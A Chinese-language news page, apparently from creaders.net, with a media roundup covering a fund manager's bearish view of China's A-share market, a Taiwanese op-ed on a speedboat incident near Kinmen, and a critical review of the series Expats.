      <div id="newsContent"><p>以前是“小粉红”的中国私募基金经理Leo认为，股市被拉起来之后，它本身存在的诸多大的问题还没有出清，后边还会发生更惨的状况。</p><p>除非政策鼓励民企，比如说巨头们公司的党支部全取消，中国股市才可能重拾信心。</p><p><strong>“割肉”也得撤离中国股市？</strong><br/></p><p>“我建议就是，现在正好这个反弹上来了”，“就赶紧卖掉，割肉也得尽早地走”。这是独立记者袁莉创建的《不明白播客》采访的投资A股的中国私募基金经理Leo对中国股民的建议。在这期节目里，Leo分享了他对中国市场和中国经济的信心是如何逐渐瓦解的。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1385191137318-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1385191137318-2");});</script></div></div>Leo指出，一般小的经济周期就三年半，2021年的一季度开始，它是企业盈利的巅峰，然后它就是逐个季度开始往下走。</p><p>2021年三个季度，2022年四个季度，到2023年的二季度，按照原来的经济周期的规律，本来是应该企业盈利在往上反弹了，但是二季度结果是经济大不如预期。然后三季度也不成，现在其实四季度，应该还是不成。</p><p>他说，“中美关系又不太好，而且7月份出了很多政策，你发现31条那文章（注：指指2023年7月14日发布的《中共中央、国务院关于促进民营经济发展壮大的意见》，通称‘民营经济31条’）里边，从二十几条之后，后边又有一大堆的关于要一切忠于党什么乱七八糟的……”</p><p>Leo说，股市被拉起来之后，它本身存在的诸多大的问题还没有出清，没有解决。那后边的话呢，它还是会发生更惨的状况。“所以就是最主要、最惨的东西，它没发生，那我觉得这个市场就不会见底，那后边涨多了，它又会跌下去”，“所以我在那个时间就趁着反弹完之后我就出清了”。</p><p>Leo认为，因为A股市场它还是政策市，反映的是政策的变化。除非政策又回归到鼓励民企，比如说巨头们公司的党支部全取消了，之后又让民企干活了，那我们也会相信这些，跟着一起。但现在是看不到了啊，所以还要跟踪这些民企的状况。因为科技啊，创新啊，这些东西，更多的都是需要民企去做的。</p><p>Leo以前是一个小粉红，一直都是看多中国。但他现在给投资A股的亲戚朋友的建议是：割肉也得尽早地走。“国家能打的牌越来越少了，最惨的状况还没有到，所以这个底我觉得是深不可测的。所以，如果还有亲人或者朋友，都是建议他们趁着这个（反弹）赶紧赎回了，反正得赎回了”。<br/></p><p><strong>中国快艇翻覆事件引发灰色地带冲突&nbsp;</strong></p><p>台湾“上报”发表文章《他们是国家的海巡，不是民进党的海巡》，作者陈嘉宏认为，在讨论中国快艇翻覆不幸致二人死亡事件之时，中方多跳过这艘快艇本身早已违法的事实，却掐头去尾反过来指控台方海巡“草菅人命”、“隐匿事实”。事实上。这艘快艇不仅自始违法，它还闯进台方海域蛇行拒检，这就如同一辆没有行照驾照的驾驶开着一辆没有车牌的车子在大街上乱奔乱窜。</p><p>文章说，因着这次不幸事件，中共顺势拉高两岸冲突，先是由国台办放话指控台湾“暴力执法”，接着否认金厦之间有所谓禁限制水域，甚至有金门旅游船遭中国海警登船检查，这是典型的灰色地带冲突，不但是藉势借端侵蚀台湾官方管辖权，还想在520之前趁机施压赖清德。</p><p>作者认为，驾着CP小艇出勤捉走私、捍卫海疆的海巡队员是中华民国的海巡，不是民进党的海巡；以为攻击这件海巡执法事件可以斗倒民进党，但其实斗倒的对象是中华民国的边境执法。</p><p><strong>&nbsp; 《Expats》导演选择了立场，但不是示威者的立场&nbsp;</strong></p><p>总部位于新加坡的“端传媒”发表文章《剧评：金钱买不来幸福，但可以治病》，作者Sean Tierney认为，剧集《Expats》中充满了傲慢自大感。它聚焦于香港最小、最富有、最有权力的社群之一，也是这座城市中最与世隔绝的社群之一。我们也许可以辨认出《Expats》展示的香港，但我们看到的是一个极其浅薄、外来人中心的版本。词语“九龙”被使用的方式，就像19世纪的英国作家吟唱“非洲”（Africa）一样，充满了危险与不可抗拒的异国情调。</p><p>文章指出，通过努力确保这部影集不会冒犯人们所抗议的政府，导演王子逸明确地选择了立场，而这不是香港示威者的立场。第4集的片尾字幕中播放了一段声音，初听起来像是示威口号，但并不是真的口号，甚至可能连那种说法都不存在。2019年最常听到的口号之一是“Fight for freedom，Stand with Hong Kong”，但影集使用的不是这个口号。相反，它被截短为“为香港而战（fight for Hong Kong）”，这是很少人会用的口号。用这个短语，无论是有意还是无意，都与政府事后宣布抗议活动为“黑暴”的官方声明完美契合。</p><p>作者认为，如果《Expats》的主人翁有所谓共同点，那就是他们中没有一个人将香港视为自己的家。整部剧到三分之二时，也没有让在地角色发声，更不用说谈论他们正在失去家园——这部剧在香港拍摄的时候，一切就正在发生。王子逸表示，“情势不由人，我们在处境中是被动的，不过在这状况里我们依然具有相当的主动性。”作者说，2019年之后还住在香港的人不会同意这种陈腔滥调，更加说不出口。“如果《Expats》教会我们任何东西，那就是世界上有很多人都非常乐意把众所周知的谎言塞到你的脸上，赌你无法反对它，甚至无法忽略它”。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1247942);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      <div class="btmlist"><div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">相关新闻</span></div><style>.news-dot:before{ content:""; background:url(https://www.creaders.net/images/index_new/102.png) 0 0 no-repeat; vertical-align: middle; display: inline-block; width: 6px; height: 6px; padding-left: 4px;}</style><table width="675" border="0"><tr><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/31/2954940.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">2025改变钱袋子的5大事件</a></td><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/31/2954748.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">华尔街分析师：2026年最看好的5支AI概念股</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/29/2954362.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">顶级经济学家：信贷泡沫支撑的繁荣或将崩塌</a></td><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/29/2954317.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">华尔街罕见“一边倒”</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/29/2954298.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">美经济学家警告：一场历史性经济崩溃正在袭来</a></td><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/29/2954292.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">辉达向它抛出救命稻草</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/29/2954278.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">“去美国化”席卷全球！中国邻国股市飙升75%</a></td><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/29/2954258.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">白银暴跌  创五年最大单日跌幅</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/29/2954134.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">2026年有望暴冲 4位华尔街大佬押注这支股票</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/12/26/2953241.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">暗流汹涌  花旗岁末打脸中国股市</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/26/2953229.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">华尔街巨头警告：当心三大“意外”搅局2026</a></td><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/25/2952720.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">最后一次股东大会上 巴菲特说了一句很动人的话</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/12/24/2952268.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">美媒：全球资金正悄然转向中国AI股</a></td><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/24/2952200.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">大赢家？曝2026年最值得买入的三大AI股票</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/23/2952153.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">散户大军左右美股  逢低就抢进最青睐标的曝光</a></td><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/23/2952121.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">黄金和白银价格拉响警报</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/23/2952010.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">2026年将出现“50年来最严重的危机”</a></td><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/23/2952008.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">日本发出迄今最强烈警告！</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/23/2951960.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">AI概念股继续助攻 标普五百连四涨创新高迎圣诞</a></td><td align="left" width="110" height="24"><a href="https://finance.creaders.net/2025/12/23/2951950.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">川普欢庆“黄金时代” 专家却看到了数据注水？</a></td></tr> </table><div class="clear"></div></div>
      <div id="relatedSubject"><span class="text-prev"></span><a href="https://finance.creaders.net/t/679.html" title="全球股市" style="color:#03F" onclick="return langlink(this.href,this.target);">“全球股市”</a><span class="text-last"></span><br/></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1385191137318-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191137318-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954802.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习家“储君”出事？皇侄齐明正突然消失</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954914.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环大爆炸，传老习两口子躲了整整两天</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/31/2954924.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习走错“关键一步” 渐失话语权</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/31/2954740.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">跨年夜，中国多个大城市现诡异一幕</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://health.creaders.net/2025/12/31/2954626.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大蒜是尿酸的杀手？想要肾脏健康这些蔬菜要</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2025/12/30/2954426.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">明明是世界领土大国，她偏要伪装成弹丸小国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954686.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">爆北京拉响警报：2026头号风险浮出水面</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954503.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环隧道大爆炸传出惊人内幕</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://health.creaders.net/2025/12/30/2954334.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">鸡身上一个部位 真心劝你给孩子少吃点</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954602.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">消息：中共少校飞行员驾机自戕身亡</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2025/12/30/2954450.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国金融圈炸锅，投行“第一美女”栽了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954670.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">上海“五条斩杀线”炸锅了！</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954802.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习家“储君”出事？皇侄齐明正突然消失</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://ent.creaders.net/2025/12/30/2954272.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">官方出手倪萍栽了这些事瞒不住了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/30/2954465.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">雪崩开始！习家军影视圈核心“马仔”主动自</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/china/t/1603.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">苗华被抓</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535192" target="_blank"><span class="STYLE11">2026年1月1日A4白纸自由宣言</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/bxie1/user_blog_diary.php?did=535293" target="_blank"><span class="STYLE11">刷屏的美国“斩杀线”与中共的</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/bxie1" target="_blank"><span class="STYLE46">解滨</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/silu/user_blog_diary.php?did=535251" target="_blank"><span class="STYLE11">回国杂感：仓颉造字成真，有图</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/silu" target="_blank"><span class="STYLE46">思芦</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/水沫/user_blog_diary.php?did=535248" target="_blank"><span class="STYLE11">安芃：男人的出轨和女人的出轨</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/水沫" target="_blank"><span class="STYLE46">水沫</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/laowang/user_blog_diary.php?did=535339" target="_blank"><span class="STYLE11">美国斩杀线：愚昧和麻木</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/laowang" target="_blank"><span class="STYLE46">汪翔</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/文礼/user_blog_diary.php?did=535198" target="_blank"><span class="STYLE11">美国巨变：特朗普把三大最争议</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/文礼" target="_blank"><span class="STYLE46">文礼</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/xy58913/user_blog_diary.php?did=535215" target="_blank"><span class="STYLE11">特朗普与德皇威廉二世</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/xy58913" target="_blank"><span class="STYLE46">谢盛友文集</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1385191137318-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191137318-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535380" target="_blank"><span class="STYLE11">台湾问题：麻将停牌</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535405" target="_blank"><span class="STYLE11">第一美女：《越人歌》-宋祖英</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
